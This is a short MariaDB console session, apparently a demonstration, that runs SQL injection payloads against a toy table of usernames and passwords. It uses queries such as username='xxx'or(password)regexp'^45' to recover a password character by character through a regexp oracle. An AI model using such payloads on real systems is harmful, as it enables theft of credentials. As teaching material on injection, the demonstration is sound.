 MariaDB [test]> select * from test
    -> ;
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    1 | abc      | 123      |
|    2 | def      | 456      |
|    3 | ghi      | 789      |
+------+----------+----------+
3 rows in set (0.00 sec)

MariaDB [test]> select * from test where username='xxx'or(password)regexp'^4';
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    2 | def      | 456      |
+------+----------+----------+
1 row in set (0.00 sec)

MariaDB [test]> select * from test where username='xxx'or(password)regexp'^45';
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    2 | def      | 456      |
+------+----------+----------+
1 row in set (0.00 sec)

MariaDB [test]> select * from test where username='xxx'or(password)regexp'^46';
Empty set (0.00 sec)

MariaDB [test]> select * from test where username='xxx'or(password)regexp'^456';
+------+----------+----------+
| id   | username | password |
+------+----------+----------+
|    2 | def      | 456      |
+------+----------+----------+
1 row in set (0.00 sec)